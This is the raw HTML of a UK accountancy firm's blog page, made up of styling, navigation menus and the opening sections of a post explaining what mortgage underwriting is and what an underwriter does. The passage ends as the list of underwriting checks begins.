#ADB5B7}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-whole-module-cta {cursor: pointer;} .hustle-ui.module_id_9 .hustle-layout .hustle-cta-container {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-cta-container {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}} .hustle-ui.module_id_9 .hustle-layout a.hustle-button-cta {margin: 0;padding: 11px 24px 11px 24px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #0D0D0D;border-radius: 0px 0px 0px 0px;background-color: #0D0D0D;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_9 .hustle-layout a.hustle-button-cta:hover {border-color: #0D0D0D;background-color: #0D0D0D;color: #FFFFFF;}.hustle-ui.module_id_9 .hustle-layout a.hustle-button-cta:focus {border-color: #0D0D0D;background-color: #0D0D0D;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout a.hustle-button-cta {padding: 11px 24px 11px 24px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_9 .hustle-layout .hustle-cta-container {display: flex;flex-direction: column;}.hustle-ui.module_id_9 .hustle-layout .hustle-cta-container .hustle-button-cta {width: 100%;display: block;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-cta-container {justify-content: left;display: flex;flex-direction: unset;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}} .hustle-ui.module_id_9 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_9 .hustle-nsa-link {font-size: 14px;line-height: 22px;font-family: Roboto;letter-spacing: -0.22px;}.hustle-ui.module_id_9 .hustle-nsa-link a,.hustle-ui.module_id_9 .hustle-nsa-link a:visited {color: #E1E1E1;font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-nsa-link a:hover {color: #ffffff;}.hustle-ui.module_id_9 .hustle-nsa-link a:focus,.hustle-ui.module_id_9 .hustle-nsa-link a:active {color: #ffffff;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_9 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_9 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_9 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_9 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_9 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_9 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_9 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui[data-id="3"].hustle-float.hustle-displaying-in-large[data-desktop="true"] { right: 0px }.hustle-ui[data-id="3"].hustle-float.hustle-displaying-in-large[data-desktop="true"] { top: 0px }}@media screen and (max-width: 782px) {.hustle-ui[data-id="3"].hustle-float.hustle-displaying-in-small[data-mobiles="true"] { bottom: 0px }}.hustle-ui[data-id="3"].hustle-float .hustle-social { background-color: rgba(4, 48, 69, 1); }.hustle-ui[data-id="3"].hustle-float .hustle-social { box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.2); -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.2); }.hustle-ui[data-id="3"].hustle-inline .hustle-social { background-color: rgba(146, 158, 170, 1); }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-8176">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

.woocommerce-message {
    line-height: 40px;
}

.blog-single-page-title ul.blog-meta li.single-post-meta-tag a, 
.blog-single-page-title ul.blog-meta li.single-post-meta-categories a {
    padding-right: 0;
}

.elementor-widget-text-editor p {
    color: inherit;
}

.service.service__style--2 .icon {
    display: inline-flex;
}

.page-id-1984 .my_switcher, .page-id-1844 .my_switcher, .page-id-2175 .my_switcher{
	display: none;
}

.ekit-wid-con .vertical-timeline .single-timeline:hover .timeline-item{
	background: #00A5F1;
}

.ekit-wid-con .vertical-timeline:hover .single-timeline:nth-child(even) .timeline-pin {
    border-color: #ff000000 #ff000000 #00A5F1 #00A5F1;
}

.ekit-wid-con .vertical-timeline:hover .single-timeline:nth-child(odd) .timeline-pin {
    border-color:  #00A5F1 #00A5F1 #ff000000 #ff000000;
}

.slide.slide-style-2 .inner .title {
    font-size: 56px;
    line-height: 55px;
}

.elementor a {
    box-shadow: none;
    text-decoration: none;
    color: #01a2f0;
}

p a {
    box-shadow: none;
    text-decoration: none;
    color: #01a2f0 !important;
}

.footer-inner-wrap .f-nav {
	display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-8176 single-format-standard wp-embed-responsive cookies-not-set ehf-footer ehf-template-imroz ehf-stylesheet-imroz   root-header-transparent  active-light-mode elementor-default elementor-kit-333 elementor-page elementor-page-8176" >
<div class="main-page "><header class="header-area header-style-one   header--sticky   header--transparent  ">
    <div class="header-wrapper" id="header-wrapper">
        <div class="header-left">
            <div class="logo">
                                    <a href="https://aa-accountants.co.uk/"
                        title="AA Accountants" rel="home">

                        
                            <img class="logo-normal" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/MicrosoftTeams-image.png"
                                    alt="AA Accountants">

                                                            <img class="logo-sticky" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/aaaccountants-logo-blue-nobg-1.png"
                            alt="AA Accountants">
                                                        
                        
                    </a>
                            </div>
        </div>
        <div class="header-right">
            
            <nav class="mainmenunav d-none d-lg-block "><ul id="mainmenu" class="mainmenu"><li id="menu-item-6327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6327"><a href="https://aa-accountants.co.uk/">Home</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://aa-accountants.co.uk/services/">Services</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7047 has-droupdown"><a href="https://aa-accountants.co.uk/about/">About</a>
<ul class="submenu">
	<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://www.aa-accountants.co.uk/about/#word-from-shaz">Words from Shaz</a></li>
	<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.aa-accountants.co.uk/about/#team">Meet our Senior Team</a></li>
	<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://www.aa-accountants.co.uk/about/#projects">Our Projects</a></li>
	<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://www.aa-accountants.co.uk/about/#history">Our History</a></li>
	<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://www.aa-accountants.co.uk/about/#charity-work">Community/Charity work</a></li>
	<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.aa-accountants.co.uk/about/#awards">Accreditations and Awards</a></li>
	<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://aa-accountants.co.uk/press-coverage/">Press Coverage</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://aa-accountants.co.uk/we-are-on-youtube/">We’re on YouTube</a></li>
</ul>
</li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836 has-droupdown"><a href="https://www.aa-accountants.co.uk/case-studies/">Our Values</a>
<ul class="submenu">
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4837 has-droupdown"><a href="https://aa-accountants.co.uk/case-studies/">Case Studies</a>
	<ul class="submenu">
		<li id="menu-item-4840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://aa-accountants.co.uk/adams-cash-carry/">Adam’s Cash &#038; Carry</a></li>
		<li id="menu-item-4841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841"><a href="https://aa-accountants.co.uk/gpsk/">GPSK</a></li>
		<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842"><a href="https://aa-accountants.co.uk/peterborough-recliner-centre/">Peterborough Recliner Centre</a></li>
		<li id="menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843"><a href="https://aa-accountants.co.uk/steve-gilbert-building-services-ltd/">Steve Gilbert Building Services ltd.</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://aa-accountants.co.uk/xl-ltd-trading-as-motorlease/">XL Ltd trading as Motorlease</a></li>
		<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://aa-accountants.co.uk/total-promotions-ltd/">Total Promotions ltd.</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="https://aa-accountants.co.uk/sovereign-accountants/">Sovereign Accountants</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://aa-accountants.co.uk/sphere-risk-health-and-safety-management/">Sphere Risk Health and Safety Management</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://aa-accountants.co.uk/east-anglian/">East Anglian</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://aa-accountants.co.uk/ocs-uk-it/">OCS-UK IT</a></li>
	</ul>
</li>
	<li id="menu-item-4838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4838"><a href="https://www.aa-accountants.co.uk/case-studies/#testimonials">Client Testimonials</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://aa-accountants.co.uk/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://aa-accountants.co.uk/blog/">Blog</a></li>
<li id="menu-item-9627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9627"><a href="https://aa-accountants.co.uk/our-tools/">Our Tools</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://aa-accountants.co.uk/contact/">Contact</a></li>
</ul></nav>
                                    <div id="my_switcher" class="my_switcher">
                <ul>
                    <li>
                        <a href="javascript: void(0);" data-theme="light" class="setColor light">
                            <img src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/images/icons/sun-01.svg" alt="Sun images">
                        </a>
                    </li>
                    <li>
                        <a href="javascript: void(0);" data-theme="dark" class="setColor dark">
                            <img src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/images/icons/vector.svg" alt="Vector Images">
                        </a>
                    </li>
                </ul>
            </div>
            
                        
                            <!-- Start Humberger Menu  -->
                <div class="humberger-menu d-block d-lg-none pl--20">
                    <span class="menutrigger text-white">
                        <i data-feather="menu"></i>
                    </span>
                </div>
                <!-- End Humberger Menu  -->
                        

        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu -->
<div class="rn-popup-mobile-menu">
    <div class="inner">
        <div class="popup-menu-top">
            <div class="logo">
                                    <a href="https://aa-accountants.co.uk/"
                        title="AA Accountants" rel="home">

                        
                            <img class="logo-normal" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/MicrosoftTeams-image.png"
                                    alt="AA Accountants">

                                                            <img class="logo-sticky" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/aaaccountants-logo-blue-nobg-1.png"
                            alt="AA Accountants">
                                                        
                        
                    </a>
                            </div>
            <div class="close-menu d-block d-lg-none">
                <span class="closeTrigger">
                <i data-feather="x"></i>
            </span>
            </div>
        </div>
    
        <nav class="menu-item"><ul id="mobile-menu" class="mainmenu-item"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6327"><a href="https://aa-accountants.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://aa-accountants.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7047 has-children"><a href="https://aa-accountants.co.uk/about/">About</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://www.aa-accountants.co.uk/about/#word-from-shaz">Words from Shaz</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.aa-accountants.co.uk/about/#team">Meet our Senior Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://www.aa-accountants.co.uk/about/#projects">Our Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://www.aa-accountants.co.uk/about/#history">Our History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://www.aa-accountants.co.uk/about/#charity-work">Community/Charity work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.aa-accountants.co.uk/about/#awards">Accreditations and Awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://aa-accountants.co.uk/press-coverage/">Press Coverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://aa-accountants.co.uk/we-are-on-youtube/">We’re on YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836 has-children"><a href="https://www.aa-accountants.co.uk/case-studies/">Our Values</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4837 has-children"><a href="https://aa-accountants.co.uk/case-studies/">Case Studies</a>
	<ul class="submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://aa-accountants.co.uk/adams-cash-carry/">Adam’s Cash &#038; Carry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841"><a href="https://aa-accountants.co.uk/gpsk/">GPSK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842"><a href="https://aa-accountants.co.uk/peterborough-recliner-centre/">Peterborough Recliner Centre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843"><a href="https://aa-accountants.co.uk/steve-gilbert-building-services-ltd/">Steve Gilbert Building Services ltd.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://aa-accountants.co.uk/xl-ltd-trading-as-motorlease/">XL Ltd trading as Motorlease</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://aa-accountants.co.uk/total-promotions-ltd/">Total Promotions ltd.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="https://aa-accountants.co.uk/sovereign-accountants/">Sovereign Accountants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://aa-accountants.co.uk/sphere-risk-health-and-safety-management/">Sphere Risk Health and Safety Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://aa-accountants.co.uk/east-anglian/">East Anglian</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://aa-accountants.co.uk/ocs-uk-it/">OCS-UK IT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4838"><a href="https://www.aa-accountants.co.uk/case-studies/#testimonials">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://aa-accountants.co.uk/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://aa-accountants.co.uk/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9627"><a href="https://aa-accountants.co.uk/our-tools/">Our Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://aa-accountants.co.uk/contact/">Contact</a></li>
</ul></nav>
    </div>
</div>
<!-- End Popup Mobile Menu --><!-- Start Page Wrapper  -->
<main class="page-wrapper">



<div id="post-8176" class="wrapper single-content post-8176 post type-post status-publish format-standard has-post-thumbnail hentry">
<!-- Start Breadcrump Area  -->
<div class="single-post-title-layout-1 rn-page-title-area pt--120 pb--60 bg_image rn-bg-color bg_image bg_image--4"  data-black-overlay="7" style="background-image: url(https://aa-accountants.co.uk/wp-content/uploads/2023/07/What-is-Mortgage-Underwriting-.webp)">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="blog-single-page-title text-center pt--200">
                    <h2 class="title theme-gradient">What is Mortgage Underwriting &amp; What Checks are Involved</h2>
                            <div class="author">
            <div class="info">
                <ul class="blog-meta d-flex justify-content-center align-items-center">
                                            <li><i data-feather="clock"></i>July 6, 2023</li>
                                                                <li><i data-feather="edit"></i>July 6, 2023</li>
                                                                <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="watch"></i>8 min read</li>
                                                                                                </ul>
            </div>
        </div>
     
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="post-breadcrumbs">
        <div class="container">
            <div class="row">
                <div class="col-md">
                    <ul id="breadcrumbs" class="page-list"><li class="item-home"><a class="bread-link bread-home" href="https://aa-accountants.co.uk" title="Home">Home</a></li><li class="separator separator-home">  </li><li class="item-current item-8176"><span class="bread-current bread-8176" title="What is Mortgage Underwriting &amp; What Checks are Involved">What is Mortgage Underwriting  ...</span></li></ul>                </div>
            </div>
        </div>
    </div>

<!-- End Breadcrump Area  -->
<!-- Start Blog Details Area  -->
<div class="rn-blog-details ptb--110 bg_color--1">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="inner-wrapper">
                    <div class="inner">

                        <div class="single-post-content-wrap">

                                                    
    <style>
        .wpj-jtoc.--jtoc-theme-none.--jtoc-has-custom-styles {
        --jtoc-numeration-suffix: ". ";
        }
                .wpj-jtoc.--jtoc-theme-none.--jtoc-has-custom-styles {
        --jtoc-numeration-color: #adadad;
        }    </style>

<div id="wpj-jtoc" class="wpj-jtoc wpj-jtoc--main --jtoc-the-content --jtoc-theme-none --jtoc-title-align-left --jtoc-toggle-icon --jtoc-toggle-position-right --jtoc-toggle-1 --jtoc-has-numeration --jtoc-has-custom-styles --jtoc-is-unfolded" >
    <!-- TOC -->
    <div class="wpj-jtoc--toc " >
        
                    <div class="wpj-jtoc--header">
                <div class="wpj-jtoc--header-main">
                                        <div class="wpj-jtoc--title">
                        <span class="wpj-jtoc--title-label">Table of contents</span>
                    </div>
                                                                <div class="wpj-jtoc--toggle-wrap">
                                                                                                                    <div class="wpj-jtoc--toggle-box">
                                    <div class="wpj-jtoc--toggle"></div>
                                </div>
                                                    </div>
                                    </div>
            </div>
                        <div class="wpj-jtoc--body">
                        <nav class="wpj-jtoc--nav">
                <ol class="wpj-jtoc--items"><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-is-mortgage-underwriting" title="What is Mortgage Underwriting?" data-numeration="1" >What is Mortgage Underwriting?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-are-the-responsibilities-of-a-mortgage-underwriter" title="What are the Responsibilities of a Mortgage Underwriter?" data-numeration="2" >What are the Responsibilities of a Mortgage Underwriter?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-checks-are-included-during-mortgage-underwriting" title="What Checks are Included During Mortgage Underwriting?" data-numeration="3" >What Checks are Included During Mortgage Underwriting?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#when-during-the-mortgage-process-does-underwriting-take-place" title="When During the Mortgage Process Does Underwriting Take Place?" data-numeration="4" >When During the Mortgage Process Does Underwriting Take Place?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#how-long-does-mortgage-underwriting-take" title="How Long Does Mortgage Underwriting Take?" data-numeration="5" >How Long Does Mortgage Underwriting Take?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-can-you-do-to-speed-up-the-underwriting-process" title="What Can You Do to Speed Up the Underwriting Process?" data-numeration="6" >What Can You Do to Speed Up the Underwriting Process?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#reasons-for-declining-your-mortgage-during-the-underwriting-process" title="Reasons for Declining Your Mortgage During the Underwriting Process" data-numeration="7" >Reasons for Declining Your Mortgage During the Underwriting Process</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#conclusion" title="Conclusion" data-numeration="8" >Conclusion</a>
                    </div> </li></ol>            </nav>
                    </div>
            </div>
</div>
		<div data-elementor-type="wp-post" data-elementor-id="8176" class="elementor elementor-8176">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7c52ae8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c52ae8" data-element_type="section" data-settings='{"ekit_has_onepagescroll_dot":"yes"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77903f22" data-id="77903f22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3252b3fe elementor-widget elementor-widget-text-editor" data-id="3252b3fe" data-element_type="widget" data-settings='{"ekit_we_effect_on":"none"}' data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<!-- wp:paragraph -->
<p>Getting a mortgage is never easy. Think of it as an up-hill battle. In this battle, you will come across an underwriter who is will make sure everything is A-Okay. It&rsquo;s not fun, and it&rsquo;s not something anyone wants to go through. Nevertheless, it is essential to the process. Let&rsquo;s discuss <strong>mortgage underwriting </strong>and how it works.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-is-mortgage-underwriting">What is <strong>Mortgage Underwriting</strong>?</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>To simplify, underwriting is the process where the lender checks your assets, property, and income details. They do so to approve your loan.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Before the lender can accept your application, they need to find out the extend of the risk you pose. This involves running various eligibility checks. There are wider legal regulations, along with the lending criteria of the lender.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-are-the-responsibilities-of-a-mortgage-underwriter">What are the Responsibilities of a Mortgage Underwriter?</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>The mortgage lender has a partner in crime, a mortgage underwriter. It is the responsibility of the underwriter to conduct a detailed analysis of your mortgage application. Additionally, they must make the final decision.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Firstly, the underwriter must carefully read your mortgage application. Then, they must arrive at a risk assessment according to their findings. Next, they match them with the borrower&rsquo;s, as in your, profile.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>Throughout these steps, it is their duty to keep an eye out for inconsistencies. They can ask more questions or even require further documentation.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->
<p>After all this, the underwriter can either approve the mortgage, advise changes to the deal, or decline it.</p>
<!-- /wp:paragraph --><!-- wp:heading -->
<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-checks-are-included-during-mortgage-underwriting">What Checks are Included During Mortgage Underwriting?</h2>
<!-- /wp:heading --><!-- wp:paragraph -->
<p>Before the underwriter can arrive at a conclusion, they must run the following checks:</p>
<!-- /wp:paragraph --><!-- wp:image {"align":"right","id":8180,"width":304,"height":304,"sizeSlug":"full","linkDestination":"none"} -->
<figure class="wp-block-image alignright size-full is-resized"><img fetchpriority="high" decoding="async" class="wp-image-8180 alignright" src="https://aa-accountants.co.uk/wp-content/uploads/2023/07/Checks-are-Included-During-Mortgage-Underwriting.webp" alt="" width="304" height="304" srcset="https://aa-accountants.co.uk/wp-content/uploads/2023/07/Checks-are-Included-During-Mortgage-Underwriting.webp 600w, https://aa-accountants.co.uk/wp-content/uploads/2023/07/Checks-are-Included-During-Mortgage-Underwriting-300x300.webp 300w, https://aa-accountants.co.uk/wp-content/uploads/2023/07/Checks-are-Included-During-Mortgage-Underwriting-150x150.webp 150w" sizes="(max-width: 304px) 100vw, 304px"></figure>
<!-- /wp:image --><!-- wp:paragraph -->
